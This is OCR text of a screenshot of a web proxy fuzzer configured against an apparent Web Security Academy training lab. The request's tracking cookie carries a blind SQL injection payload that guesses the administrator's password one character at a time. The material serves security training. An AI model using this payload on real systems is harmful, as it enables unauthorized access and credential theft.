 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text
GET
https://acc21f2c1e7c6c578017078200f3009b.web-security-academy.net/filter?cat
egory=Gifts HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer:
https://acc21f2c1e7c6c578017078200f3009b.web-security-academy.net/filter?cat
egory=Gifts
Cookie: TrackingId=ttA5PuFVqBx32BKR' AND (SELECT SUBSTRING(password,1,1)
FROM users WHERE username='administrator')='a; session=
IOnCeWQ4D8oa7OTRWL5c1osLrStRH4CV
Upgrade-Insecure-Requests: 1
Content-Length: 0
Host: acc21f2c1e7c6c578017078200f3009b.web-security-academy.net
Fuzz Locations:
L... Value # of P... # of Pr...
Hea... a 0 0
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer Reset Cancel